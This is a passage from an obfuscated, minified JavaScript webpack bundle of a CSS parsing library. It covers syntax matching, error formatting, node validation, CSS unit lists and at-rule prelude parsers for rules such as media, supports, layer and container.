B=Z[i5(0xf97)](A);if(B>=0x41&&B<=0x5a&&(B|=0x20),B!==M)return!0x1;}return!0x0;}function E(Z){const i6=i4;return null===Z||Z[i6(0xdc7)]===F['A9']||Z[i6(0xdc7)]===F['zt']||Z[i6(0xdc7)]===F['AJ']||Z[i6(0xdc7)]===F['hk']||Z[i6(0xdc7)]===F['X6']||function(P){const i7=i6;return P[i7(0xdc7)]===F['_i']&&'?'!==P[i7(0xd25)];}(Z);}function G(Z){const i8=i4;return null===Z||Z[i8(0xdc7)]===F['no']||Z[i8(0xdc7)]===F['Oh']||Z[i8(0xdc7)]===F['Q0']||Z[i8(0xdc7)]===F['_i']&&'/'===Z[i8(0xd25)];}function W(Z,P,A){const iX=i4,M=function(z,D,R){const ie=a2J;function n0(){const i9=a2J;do{ne++,nK=ne<z[i9(0xade)]?z[ne]:null;}while(null!==nK&&(nK[i9(0xdc7)]===F['M$']||nK[i9(0xdc7)]===F['Mw']));}function n1(nO){const iJ=a2J,nU=ne+nO;return nU<z[iJ(0xade)]?z[nU]:null;}function n2(nO,nU){return{'nextState':nO,'matchStack':nv,'syntaxStack':n7,'thenStack':n8,'tokenIndex':ne,'prev':nU};}function n3(nO){n8={'nextState':nO,'matchStack':nv,'syntaxStack':n7,'prev':n8};}function n4(nO){n9=n2(nO,n9);}function n5(){const iV=a2J;nv={'type':S,'syntax':D[iV(0x7d9)],'token':nK,'prev':nv},n0(),nn=null,ne>nX&&(nX=ne);}function n6(){const iK=a2J;nv=nv[iK(0xdc7)]===Y?nv[iK(0xcd8)]:{'type':H,'syntax':n7[iK(0x7d9)],'token':nv[iK(0xfd4)],'prev':nv},n7=n7[iK(0xcd8)];}let n7=null,n8=null,n9=null,nn=null,nJ=0x0,nV=null,nK=null,ne=-0x1,nX=0x0,nv={'type':q,'syntax':null,'token':null,'prev':null};for(n0();null===nV&&++nJ<T;)switch(D[ie(0xdc7)]){case ie(0x105d):if(null===n8){if(null!==nK&&(ne!==z[ie(0xade)]-0x1||'\x5c0'!==nK[ie(0xd25)]&&'\x5c9'!==nK[ie(0xd25)])){D=U['$n'];break;}nV=x;break;}if((D=n8[ie(0xc24)])===U['mX']){if(n8[ie(0x235)]===nv){D=U['$n'];break;}D=U['E_'];}for(;n8[ie(0x41c)]!==n7;)n6();n8=n8[ie(0xcd8)];break;case ie(0x97e):if(null!==nn&&!0x1!==nn)(null===n9||ne>n9[ie(0x7e5)])&&(n9=nn,nn=!0x1);else{if(null===n9){nV=N;break;}}D=n9[ie(0xc24)],n8=n9[ie(0x10dc)],n7=n9[ie(0x41c)],nv=n9[ie(0x235)],ne=n9[ie(0x7e5)],nK=ne<z[ie(0xade)]?z[ne]:null,n9=n9[ie(0xcd8)];break;case ie(0xeae):D=D[ie(0x254)];break;case'If':D[ie(0xac0)]!==U['$n']&&n4(D[ie(0xac0)]),D[ie(0xd91)]!==U['E_']&&n3(D[ie(0xd91)]),D=D[ie(0x254)];break;case ie(0x547):D={'type':ie(0xb8a),'syntax':D,'index':0x0,'mask':0x0};break;case ie(0xb8a):{const ns=D[ie(0x7d9)][ie(0xa5f)];if(D[ie(0x79a)]===ns[ie(0xade)]){if(0x0===D[ie(0x259)]||D[ie(0x7d9)][ie(0xc30)]){D=U['$n'];break;}D=U['E_'];break;}if(D[ie(0x259)]===(0x1<<ns[ie(0xade)])-0x1){D=U['E_'];break;}for(;D[ie(0x79a)]<ns[ie(0xade)];D[ie(0x79a)]++){const nF=0x1<<D[ie(0x79a)];if(!(D[ie(0x259)]&nF)){n4(D),n3({'type':ie(0x5fa),'syntax':D[ie(0x7d9)],'mask':D[ie(0x259)]|nF}),D=ns[D[ie(0x79a)]++];break;}}break;}case ie(0x5fa):D={'type':ie(0xb8a),'syntax':D[ie(0x7d9)],'index':0x0,'mask':D[ie(0x259)]};break;case ie(0xd49):if(null!==nK){let nC=nK[ie(0xd25)][ie(0x10a8)]();if(-0x1!==nC[ie(0x1080)]('\x5c')&&(nC=nC[ie(0xab5)](/\\[09].*$/,'')),C[ie(0x32b)](D[ie(0xb93)],nC)){D=D[ie(0xb93)][nC];break;}}D=U['$n'];break;case ie(0x267):{const ni=null!==n7?n7[ie(0x5c1)]:null,nf=ne+Math[ie(0x717)](D['fn'](nK,n1,ni));if(!isNaN(nf)&&nf>ne){for(;ne<nf;)n5();D=U['E_'];}else D=U['$n'];break;}case ie(0x2d1):case ie(0x445):{const nq=ie(0x2d1)===D[ie(0xdc7)]?ie(0x24c):ie(0x91d),nd=C[ie(0x32b)](R,nq)?R[nq][D[ie(0x8b6)]]:null;if(!nd||!nd[ie(0x254)])throw new Error(ie(0x352)+(ie(0x2d1)===D[ie(0xdc7)]?'<'+D[ie(0x8b6)]+'>':'<\x27'+D[ie(0x8b6)]+'\x27>'));if(!0x1!==nn&&null!==nK&&ie(0x2d1)===D[ie(0xdc7)]&&(ie(0x499)===D[ie(0x8b6)]&&nK[ie(0xdc7)]===F['Vy']||ie(0xade)===D[ie(0x8b6)]&&'0'===nK[ie(0xd25)])){null===nn&&(nn=n2(D,n9)),D=U['$n'];break;}n7={'syntax':D[ie(0x7d9)],'opts':D[ie(0x7d9)][ie(0x5c1)]||null!==n7&&n7[ie(0x5c1)]||null,'prev':n7},nv={'type':Y,'syntax':D[ie(0x7d9)],'token':nv[ie(0xfd4)],'prev':nv},D=nd[ie(0x10b4)]||nd[ie(0x254)];break;}case ie(0x375):{const nS=D[ie(0x8b6)];if(null!==nK){let nY=nK[ie(0xd25)];if(-0x1!==nY[ie(0x1080)]('\x5c')&&(nY=nY[ie(0xab5)](/\\[09].*$/,'')),w(nY,nS)){n5(),D=U['E_'];break;}}D=U['$n'];break;}case ie(0xab4):case ie(0xeaa):if(null!==nK&&w(nK[ie(0xd25)],D[ie(0x8b6)])){n5(),D=U['E_'];break;}D=U['$n'];break;case ie(0xbe4):if(null!==nK&&nK[ie(0xd25)]===D[ie(0xd25)]){n5(),D=U['E_'];break;}D=U['$n'];break;case ie(0x6ff):null!==nK&&nK[ie(0xdc7)]===F['A9']?E(nv[ie(0xfd4)])?D=U['$n']:(n5(),D=G(nK)?U['$n']:U['E_']):D=E(nv[ie(0xfd4)])||G(nK)?U['E_']:U['$n'];break;case ie(0x8a7):let nO='',nU=ne;for(;nU<z[ie(0xade)]&&nO[ie(0xade)]<D[ie(0xd25)][ie(0xade)];nU++)nO+=z[nU][ie(0xd25)];if(w(nO,D[ie(0xd25)])){for(;ne<nU;)n5();D=U['E_'];}else D=U['$n'];break;default:throw new Error(ie(0x1092)+D[ie(0xdc7)]);}switch(L+=nJ,nV){case null:console[ie(0x594)](ie(0xd2d)+T+ie(0x6de)),nV=k,nv=null;break;case x:for(;null!==n7;)n6();break;default:nv=null;}return{'tokens':z,'reason':nV,'iterations':nJ,'match':nv,'longestMatch':nX};}(Z,P,A||{});if(null===M[iX(0x254)])return M;let B=M[iX(0x254)],Q=M[iX(0x254)]={'syntax':P[iX(0x7d9)]||null,'match':[]};const j=[Q];for(B=function(I){const iv=iX;let z=null,D=null,R=I;for(;null!==R;)D=R[iv(0xcd8)],R[iv(0xcd8)]=z,z=R,R=D;return z;}(B)[iX(0xcd8)];null!==B;){switch(B[iX(0xdc7)]){case Y:Q[iX(0x254)][iX(0x6db)](Q={'syntax':B[iX(0x7d9)],'match':[]}),j[iX(0x6db)](Q);break;case H:j[iX(0xf41)](),Q=j[j[iX(0xade)]-0x1];break;default:Q[iX(0x254)][iX(0x6db)]({'syntax':B[iX(0x7d9)]||null,'token':B[iX(0xfd4)][iX(0xd25)],'node':B[iX(0xfd4)][iX(0xaa6)]});}B=B[iX(0xcd8)];}return M;}},0x2507:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>F});var U=O(0x11ac);const s={'decorator'(C){const f=[];let q=null;return{...C,'node'(d){const iO=a2J,S=q;q=d,C[iO(0xaa6)][iO(0x32b)](this,d),q=S;},'emit'(d,S,Y){const iU=a2J;f[iU(0x6db)]({'type':S,'value':d,'node':Y?null:q});},'result':()=>f};}};function F(C,f){const is=a2J;return is(0x1c4)==typeof C?function(q){const iF=is,d=[];return(0x0,U['qw'])(q,(S,Y,c)=>d[iF(0x6db)]({'type':S,'value':q[iF(0x1130)](Y,c),'node':null})),d;}(C):f[is(0xd90)](C,s);}},0x193f:(X,v,O)=>{'use strict';O['d'](v,{'V':()=>C});var U=O(0x1aa);function s(f){const iC=a2J;return iC(0xaa6)in f?f[iC(0xaa6)]:s(f[iC(0x254)][0x0]);}function F(f){const ii=a2J;return ii(0xaa6)in f?f[ii(0xaa6)]:F(f[ii(0x254)][f[ii(0x254)][ii(0xade)]-0x1]);}function C(f,q,d,S,Y){const iq=a2J,c=[];return null!==d[iq(0x1086)]&&function H(x){const id=iq;if(null!==x[id(0x7d9)]&&x[id(0x7d9)][id(0xdc7)]===S&&x[id(0x7d9)][id(0x8b6)]===Y){const N=s(x),k=F(x);f[id(0x7d9)][id(0x34f)](q,function(T,L,b){const iS=id;if(T===N){const w=new U['B']();do{if(w[iS(0x41d)](L[iS(0xf0b)]),L[iS(0xf0b)]===k)break;L=L[iS(0xd6f)];}while(null!==L);c[iS(0x6db)]({'parent':b,'nodes':w});}});}Array[id(0x879)](x[id(0x254)])&&x[id(0x254)][id(0x1021)](H);}(d[iq(0x1086)]),c;}},0x2342:(X,v,O)=>{'use strict';const iY=a2J;O['d'](v,{'y':()=>H});var U=O(0x1aa);const {hasOwnProperty:F}=Object[iY(0x69d)];function C(x){const ic=iY;return ic(0x62e)==typeof x&&isFinite(x)&&Math[ic(0x717)](x)===x&&x>=0x0;}function f(x){const iH=iY;return Boolean(x)&&C(x[iH(0x46c)])&&C(x[iH(0xe9d)])&&C(x[iH(0x723)]);}function q(x,N){return function(k,T){const ix=a2J;if(!k||k[ix(0xcab)]!==Object)return T(k,ix(0xb08));for(let L in k){let b=!0x0;if(!0x1!==F[ix(0x32b)](k,L)){if(ix(0xdc7)===L)k[ix(0xdc7)]!==x&&T(k,ix(0xb75)+k[ix(0xdc7)]+ix(0x10ed)+x+'`');else{if(ix(0x6c2)===L){if(null===k[ix(0x6c2)])continue;if(k[ix(0x6c2)]&&k[ix(0x6c2)][ix(0xcab)]===Object){if(ix(0x1c4)!=typeof k[ix(0x6c2)][ix(0x9c6)])L+=ix(0x5fb);else{if(f(k[ix(0x6c2)][ix(0xa00)])){if(f(k[ix(0x6c2)][ix(0x274)]))continue;L+=ix(0xc37);}else L+=ix(0xfdc);}}b=!0x1;}else{if(N[ix(0x88c)](L)){b=!0x1;for(let w=0x0;!b&&w<N[L][ix(0xade)];w++){const E=N[L][w];switch(E){case String:b=ix(0x1c4)==typeof k[L];break;case Boolean:b=ix(0x3ff)==typeof k[L];break;case null:b=null===k[L];break;default:ix(0x1c4)==typeof E?b=k[L]&&k[L][ix(0xdc7)]===E:Array[ix(0x879)](E)&&(b=k[L]instanceof U['B']);}}}else T(k,ix(0x47e)+L+ix(0x58b)+x+ix(0x447));}}b||T(k,ix(0x6af)+x+'.'+L+'`');}}for(const y in N)F[ix(0x32b)](N,y)&&!0x1===F[ix(0x32b)](k,y)&&T(k,ix(0x524)+x+'.'+y+ix(0x3c8));};}function S(x,N){const iN=iY,k=[];for(let T=0x0;T<x[iN(0xade)];T++){const L=x[T];if(L===String||L===Boolean)k[iN(0x6db)](L[iN(0x8b6)][iN(0x10a8)]());else{if(null===L)k[iN(0x6db)](iN(0x2a2));else{if(iN(0x1c4)==typeof L)k[iN(0x6db)](L);else{if(!Array[iN(0x879)](L))throw new Error(iN(0x994)+L+iN(0x968)+N+iN(0xd89));k[iN(0x6db)](iN(0x73a)+(S(L,N)||iN(0x3ec))+'>');}}}}return k[iN(0x7b1)](iN(0x85d));}function Y(x,N){const ik=iY,k=N[ik(0xbfc)],T={'type':String,'loc':!0x0},L={'type':'\x22'+x+'\x22'};for(const b in k){if(!0x1===F[ik(0x32b)](k,b))continue;const w=T[b]=Array[ik(0x879)](k[b])?k[b][ik(0x1130)]():[k[b]];L[b]=S(w,x+'.'+b);}return{'docs':L,'check':q(x,T)};}function H(x){const iT=iY,N={};if(x[iT(0xaa6)]){for(const k in x[iT(0xaa6)])if(F[iT(0x32b)](x[iT(0xaa6)],k)){const T=x[iT(0xaa6)][k];if(!T[iT(0xbfc)])throw new Error(iT(0x44b)+k+iT(0xb0c));N[k]=Y(k,T);}}return N;}},0x11e:(X,v,O)=>{'use strict';function U(d){const ib=a2J;function S(c){const iL=a2J;return null!==c&&(iL(0x2d1)===c[iL(0xdc7)]||iL(0x445)===c[iL(0xdc7)]||iL(0x375)===c[iL(0xdc7)]);}let Y=null;return null!==this[ib(0x1086)]&&function c(H){const iw=ib;if(Array[iw(0x879)](H[iw(0x254)])){for(let x=0x0;x<H[iw(0x254)][iw(0xade)];x++)if(c(H[iw(0x254)][x]))return S(H[iw(0x7d9)])&&Y[iw(0xf60)](H[iw(0x7d9)]),!0x0;}else{if(H[iw(0xaa6)]===d)return Y=S(H[iw(0x7d9)])?[H[iw(0x7d9)]]:[],!0x0;}return!0x1;}(this[ib(0x1086)]),Y;}function F(d,S){const iE=a2J;return q(this,d,Y=>iE(0x2d1)===Y[iE(0xdc7)]&&Y[iE(0x8b6)]===S);}function C(d,S){const iy=a2J;return q(this,d,Y=>iy(0x445)===Y[iy(0xdc7)]&&Y[iy(0x8b6)]===S);}function f(d){const iG=a2J;return q(this,d,S=>iG(0x375)===S[iG(0xdc7)]);}function q(d,S,Y){const iW=a2J,c=U[iW(0x32b)](d,S);return null!==c&&c[iW(0x545)](Y);}O['r'](v),O['d'](v,{'getTrace':()=>U,'isKeyword':()=>f,'isProperty':()=>C,'isType':()=>F});},0xec0:(X,v,O)=>{'use strict';const iZ=a2J;O['r'](v),O['d'](v,{'angle':()=>F,'decibel':()=>Y,'flex':()=>S,'frequency':()=>f,'length':()=>U,'resolution':()=>q,'semitones':()=>H,'time':()=>C});const U=['cm','mm','q','in','pt','pc','px','em',iZ(0xe3a),'ex',iZ(0x2c8),iZ(0x1088),iZ(0xe85),'ch',iZ(0xb24),'ic',iZ(0x8e0),'lh',iZ(0x698),'vw',iZ(0xdef),iZ(0x10e7),iZ(0x38d),'vh',iZ(0xfc4),iZ(0xba0),iZ(0x81f),'vi',iZ(0x341),iZ(0x9f3),iZ(0xd97),'vb',iZ(0xee4),iZ(0xbfd),iZ(0x5e4),iZ(0x5e6),iZ(0xf49),iZ(0x720),iZ(0x9ce),iZ(0x9a5),iZ(0x72c),iZ(0x195),iZ(0x733),iZ(0x80f),iZ(0xe49),iZ(0x4eb),iZ(0x427),iZ(0xa46),iZ(0x200)],F=[iZ(0x32a),iZ(0xd5d),iZ(0xa63),iZ(0x512)],C=['s','ms'],f=['hz',iZ(0x8d9)],q=[iZ(0x1126),iZ(0x246),iZ(0x9dc),'x'],S=['fr'],Y=['db'],H=['st'];},0x23a3:(X,v,O)=>{'use strict';const it=a2J;O['d'](v,{'u':()=>d});var U=O(0x192b);const F=0x64,C=0x3c,f=it(0x1bb);function q({source:S,line:Y,column:H,baseLine:x,baseColumn:N},k){const iu=it;function T(G,W){const iP=a2J;return L[iP(0x1130)](G,W)[iP(0xb93)]((Z,P)=>String(G+P+0x1)[iP(0xe7a)](E)+'\x20|'+Z)[iP(0x7b1)]('\x0a');}const L=('\x0a'[iu(0xebc)](Math[iu(0xe7c)](x-0x1,0x0))+'\x20'[iu(0xebc)](Math[iu(0xe7c)](N-0x1,0x0))+S)[iu(0x933)](/\r\n?|\n|\f/),b=Math[iu(0xe7c)](0x1,Y-k)-0x1,w=Math[iu(0xc84)](Y+k,L[iu(0xade)]+0x1),E=Math[iu(0xe7c)](0x4,String(w)[iu(0xade)])+0x1;let y=0x0;(H+=(f[iu(0xade)]-0x1)*(L[Y-0x1][iu(0x877)](0x0,H-0x1)[iu(0x254)](/\t/g)||[])[iu(0xade)])>F&&(y=H-C+0x3,H=C-0x2);for(let G=b;G<=w;G++)G>=0x0&&G<L[iu(0xade)]&&(L[G]=L[G][iu(0xab5)](/\t/g,f),L[G]=(y>0x0&&L[G][iu(0xade)]>y?'…':'')+L[G][iu(0x877)](y,F-0x2)+(L[G][iu(0xade)]>y+F-0x1?'…':''));return[T(b,Y),new Array(H+E+0x2)[iu(0x7b1)]('-')+'^',T(Y,w)][iu(0x1125)](Boolean)[iu(0x7b1)]('\x0a')[iu(0xab5)](/^(\s+\d+\s+\|\n)+/,'')[iu(0xab5)](/\n(\s+\d+\s+\|)+$/,'');}function d(S,Y,c,H,x,N=0x1,k=0x1){const iA=it;return Object[iA(0xa80)]((0x0,U['a'])(iA(0x847),S),{'source':Y,'offset':c,'line':H,'column':x,'sourceFragment':T=>q({'source':Y,'line':H,'column':x,'baseLine':N,'baseColumn':k},isNaN(T)?0x0:T),get 'formattedMessage'(){const iM=iA;return iM(0x554)+S+'\x0a'+q({'source':Y,'line':H,'column':x,'baseLine':N,'baseColumn':k},0x2);}});}},0x1766:(X,v,O)=>{'use strict';O['d'](v,{'C':()=>L});var U=O(0x1aa),F=O(0x23a3),C=O(0x11ac),f=O(0x245f);const q=()=>{},S=0x21,Y=0x23,H=0x3b,x=0x7b,N=0x0;function k(b){return function(){return this[b]();};}function T(b){const ig=a2J,w=Object[ig(0xd8c)](null);for(const E of Object[ig(0xe8e)](b)){const y=b[E],G=y[ig(0x5c2)]||y;G&&(w[E]=G);}return w;}function L(E){const iB=a2J;let G='',W=iB(0x4a9),Z=!0x1,P=q,A=!0x1;const M=new C['A1'](),B=Object[iB(0xa80)](new C['eV'](),function(Q){const iQ=iB,j={'context':Object[iQ(0xd8c)](null),'features':Object[iQ(0xa80)](Object[iQ(0xd8c)](null),Q[iQ(0x632)]),'scope':Object[iQ(0xa80)](Object[iQ(0xd8c)](null),Q[iQ(0xd67)]),'atrule':T(Q[iQ(0x513)]),'pseudo':T(Q[iQ(0xa2c)]),'node':T(Q[iQ(0xaa6)])};for(const [I,z]of Object[iQ(0xdfa)](Q[iQ(0xffb)]))switch(typeof z){case iQ(0x651):j[iQ(0x670)][I]=z;break;case iQ(0x1c4):j[iQ(0x670)][I]=k(z);}return{'config':j,...j,...j[iQ(0xaa6)]};}(E||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':f['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===x?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===x||Q===H?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===S||Q===H?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===H?0x2:0x0,'createList':()=>new U['B'](),'createSingleNodeList':Q=>new U['B']()[iB(0x41d)](Q),'getFirstListNode':Q=>Q&&Q[iB(0xcc4)],'getLastListNode':Q=>Q&&Q[iB(0x629)],'parseWithFallback'(Q,j){const ij=iB,I=this[ij(0x7e5)];try{return Q[ij(0x32b)](this);}catch(z){if(A)throw z;this[ij(0x305)](I-this[ij(0x7e5)]);const D=j[ij(0x32b)](this);return A=!0x0,P(z,D),A=!0x1,D;}},'lookupNonWSType'(Q){const iI=iB;let j;do{if(j=this[iI(0x22d)](Q++),j!==C['M$']&&j!==C['Mw'])return j;}while(j!==N);return N;},'charCodeAt':Q=>Q>=0x0&&Q<G[iB(0xade)]?G[iB(0xf97)](Q):0x0,'substring':(Q,j)=>G[iB(0xc53)](Q,j),'substrToCursor'(Q){const io=iB;return this[io(0x9c6)][io(0xc53)](Q,this[io(0xd4e)]);},'cmpChar':(Q,j)=>(0x0,C['Nb'])(G,Q,j),'cmpStr':(Q,j,I)=>(0x0,C['$C'])(G,Q,j,I),'consume'(Q){const iz=iB,j=this[iz(0xd4e)];return this[iz(0x739)](Q),this[iz(0xde1)](j);},'consumeFunctionName'(){const il=iB,Q=G[il(0xc53)](this[il(0xd4e)],this[il(0xfa0)]-0x1);return this[il(0x739)](C['zt']),Q;},'consumeNumber'(Q){const iD=iB,j=G[iD(0xc53)](this[iD(0xd4e)],(0x0,C['yQ'])(G,this[iD(0xd4e)]));return this[iD(0x739)](Q),j;},'eat'(Q){const im=iB;if(this[im(0xe8c)]!==Q){const j=C['uX'][Q][im(0x1130)](0x0,-0x6)[im(0xab5)](/-/g,'\x20')[im(0xab5)](/^./,D=>D[im(0x5f1)]());let I=(/[[\](){}]/[im(0xba9)](j)?'\x22'+j+'\x22':j)+im(0x978),z=this[im(0xd4e)];switch(Q){case C['Vy']:this[im(0xe8c)]===C['zt']||this[im(0xe8c)]===C['s0']?(z=this[im(0xfa0)]-0x1,I=im(0xcc9)):I=im(0x103f);break;case C['Vw']:this[im(0xefd)](Y)&&(this[im(0xd6f)](),z++,I=im(0x261));break;case C['Ne']:this[im(0xe8c)]===C['wN']&&(z=this[im(0xfa0)],I=im(0x3b6));}this[im(0xa6e)](I,z);}this[im(0xd6f)]();},'eatIdent'(Q){const ir=iB;this[ir(0xe8c)]===C['Vy']&&!0x1!==this[ir(0x80a)](0x0,Q)||this[ir(0xa6e)](ir(0xdf6)+Q+ir(0x36d)),this[ir(0xd6f)]();},'eatDelim'(Q){const ip=iB;this[ip(0xefd)](Q)||this[ip(0xa6e)](ip(0x266)+String[ip(0xf15)](Q)+ip(0x36d)),this[ip(0xd6f)]();},'getLocation':(Q,j)=>Z?M[iB(0xa47)](Q,j,W):null,'getLocationFromList'(Q){const ia=iB;if(Z){const j=this[ia(0xf38)](Q),I=this[ia(0x89a)](Q);return M[ia(0xa47)](null!==j?j[ia(0x6c2)][ia(0xa00)][ia(0x46c)]-M[ia(0x38b)]:this[ia(0xd4e)],null!==I?I[ia(0x6c2)][ia(0x274)][ia(0x46c)]-M[ia(0x38b)]:this[ia(0xd4e)],W);}return null;},'error'(Q,j){const ih=iB,I=void 0x0!==j&&j<G[ih(0xade)]?M[ih(0x8ab)](j):this[ih(0xcc3)]?M[ih(0x8ab)]((0x0,C['Z4'])(G,G[ih(0xade)]-0x1)):M[ih(0x8ab)](this[ih(0xd4e)]);throw new F['u'](Q||ih(0xbff),G,I[ih(0x46c)],I[ih(0xe9d)],I[ih(0x723)],M[ih(0x9b5)],M[ih(0x630)]);}});return Object[iB(0xa80)](function(Q,j){const iR=iB;G=Q,j=j||{},B[iR(0x853)](G,C['qw']),M[iR(0x853)](G,j[iR(0x46c)],j[iR(0xe9d)],j[iR(0x723)]),W=j[iR(0x3be)]||iR(0x4a9),Z=Boolean(j[iR(0x95b)]),P=iR(0x651)==typeof j[iR(0x400)]?j[iR(0x400)]:q,A=!0x1,B[iR(0xadd)]=!(iR(0xadd)in j)||Boolean(j[iR(0xadd)]),B[iR(0x540)]=!(iR(0x540)in j)||Boolean(j[iR(0x540)]),B[iR(0x762)]=!(iR(0x762)in j)||Boolean(j[iR(0x762)]),B[iR(0x2e6)]=iR(0x2e6)in j&&Boolean(j[iR(0x2e6)]);const {context:I=iR(0x10ef),onComment:z}=j;if(I in B[iR(0x670)]==0x0)throw new Error(iR(0x10f6)+I+'`');iR(0x651)==typeof z&&B[iR(0xdde)]((R,n0,n1)=>{const f0=iR;if(R===C['Mw']){const n2=B[f0(0x8ab)](n0,n1),n3=(0x0,C['$C'])(G,n1-0x2,n1,'*/')?G[f0(0x1130)](n0+0x2,n1-0x2):G[f0(0x1130)](n0+0x2,n1);z(n3,n2);}});const D=B[iR(0x670)][I][iR(0x32b)](B,j);return B[iR(0xcc3)]||B[iR(0xa6e)](),D;},{'SyntaxError':F['u'],'config':B[iB(0x3e0)]});}},0x245f:(X,v,O)=>{'use strict';O['d'](v,{'s':()=>s});var U=O(0x11ac);function s(F){const f1=a2J,C=this[f1(0x256)]();let f=!0x1;const q={'recognizer':F};for(;!this[f1(0xcc3)];){switch(this[f1(0xe8c)]){case U['Mw']:this[f1(0xd6f)]();continue;case U['M$']:f=!0x0,this[f1(0xd6f)]();continue;}let d=F[f1(0xe59)][f1(0x32b)](this,q);if(void 0x0===d)break;f&&(F[f1(0xbbf)]&&F[f1(0xbbf)][f1(0x32b)](this,d,C,q),f=!0x1),C[f1(0x6db)](d);}return f&&F[f1(0xbbf)]&&F[f1(0xbbf)][f1(0x32b)](this,null,C,q),C;}},0x1db5:(X,v,O)=>{'use strict';const f2=a2J;O['d'](v,{'A':()=>F});var U=O(0x11ac);const s=new Set([f2(0x3f6),f2(0x1bd),f2(0x71c),'or']),F={'parse':{'prelude'(){const f3=f2,C=this[f3(0x256)]();if(this[f3(0xe8c)]===U['Vy']){const f=this[f3(0xc53)](this[f3(0xd4e)],this[f3(0xfa0)]);s[f3(0x2a3)](f[f3(0x10a8)]())||C[f3(0x6db)](this[f3(0xbe7)]());}return C[f3(0x6db)](this[f3(0x4d3)](f3(0xc74))),C;},'block'(C=!0x1){const f4=f2;return this[f4(0xc47)](C);}}};},0x113f:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude':null,'block'(){const f5=a2J;return this[f5(0xc47)](!0x0);}}};},0x1109:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>C});var U=O(0x11ac);function s(f,q){const f6=a2J;return this[f6(0x268)](()=>{const f7=f6;try{return f[f7(0x32b)](this);}finally{this[f7(0x68a)](),this[f7(0x9ba)](0x0)!==U['no']&&this[f7(0xa6e)]();}},q||(()=>this[f6(0xc36)](null,!0x0)));}const F={'layer'(){const f8=a2J;this[f8(0x68a)]();const f=this[f8(0x256)](),q=s[f8(0x32b)](this,this[f8(0xf69)]);return f8(0xc36)===q[f8(0xdc7)]&&''===q[f8(0xd25)]||f[f8(0x6db)](q),f;},'supports'(){const f9=a2J;this[f9(0x68a)]();const f=this[f9(0x256)](),q=s[f9(0x32b)](this,this[f9(0xf1b)],()=>s[f9(0x32b)](this,()=>this[f9(0x4d3)](f9(0x43d))));return f9(0xc36)===q[f9(0xdc7)]&&''===q[f9(0xd25)]||f[f9(0x6db)](q),f;}},C={'parse':{'prelude'(){const fn=a2J,f=this[fn(0x256)]();switch(this[fn(0xe8c)]){case U['Qf']:f[fn(0x6db)](this[fn(0x8a7)]());break;case U['s0']:case U['zt']:f[fn(0x6db)](this[fn(0xe57)]());break;default:this[fn(0xa6e)](fn(0x4e6));}return this[fn(0x68a)](),this[fn(0xe8c)]===U['Vy']&&this[fn(0xa12)](this[fn(0xd4e)],this[fn(0xfa0)],fn(0xfc8))?f[fn(0x6db)](this[fn(0xbe7)]()):this[fn(0xe8c)]===U['zt']&&this[fn(0xa12)](this[fn(0xd4e)],this[fn(0xfa0)],fn(0x4e3))&&f[fn(0x6db)](this[fn(0xeaa)](null,F)),this[fn(0x68a)](),this[fn(0xe8c)]===U['zt']&&this[fn(0xa12)](this[fn(0xd4e)],this[fn(0xfa0)],fn(0x389))&&f[fn(0x6db)](this[fn(0xeaa)](null,F)),this[fn(0x9ba)](0x0)!==U['Vy']&&this[fn(0x9ba)](0x0)!==U['AJ']||f[fn(0x6db)](this[fn(0x561)]()),f;},'block':null}};},0x25fe:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>k});var U=O(0x1db5),F=O(0x113f),C=O(0x1109),f=O(0x131f),q=O(0x932),S=O(0xd86),Y=O(0x1963),H=O(0x13ae),x=O(0x25cc),N=O(0x1450);const k={'container':U['A'],'font-face':F['A'],'import':C['A'],'layer':f['A'],'media':q['A'],'nest':S['A'],'page':Y['A'],'scope':H['A'],'starting-style':x['A'],'supports':N['A']};},0x131f:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fJ=a2J;return this[fJ(0x9cd)](this[fJ(0x511)]());},'block'(){const fV=a2J;return this[fV(0xc47)](!0x1);}}};},0x932:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fK=a2J;return this[fK(0x9cd)](this[fK(0x561)]());},'block'(s=!0x1){const fe=a2J;return this[fe(0xc47)](s);}}};},0xd86:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fX=a2J;return this[fX(0x9cd)](this[fX(0x330)]());},'block'(){const fv=a2J;return this[fv(0xc47)](!0x0);}}};},0x1963:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fO=a2J;return this[fO(0x9cd)](this[fO(0x330)]());},'block'(){const fU=a2J;return this[fU(0xc47)](!0x0);}}};},0x13ae:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fs=a2J;return this[fs(0x9cd)](this[fs(0x240)]());},'block'(s=!0x1){const fF=a2J;return this[fF(0xc47)](s);}}};},0x25cc:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude':null,'block'(s=!0x1){const fC=a2J;return this[fC(0xc47)](s);}}};},0x1450:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'parse':{'prelude'(){const fi=a2J;return this[fi(0x9cd)](this[fi(0x4d3)](fi(0x43d)));},'block'(s=!0x1){const ff=a2J;return this[ff(0xc47)](s);}}};},0x1f49:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>C});var U=O(0x1304),s=O(0xd33),F=O(0x791);const C={'generic':!0x0,'cssWideKeywords':U['v'],...s['A'],'node':F};},0x58d:(X,v,O)=>{'use strict';function U(C,f){const fq=a2J;return fq(0x1c4)==typeof f&&/^\s*\|/[fq(0xba9)](f)?fq(0x1c4)==typeof C?C+f:f[fq(0xab5)](/^\s*\|\s*/,''):f||null;}function s(C,f){const fd=a2J,q=Object[fd(0xd8c)](null);for(const [d,S]of Object[fd(0xdfa)](C))if(S){q[d]={};for(const Y of 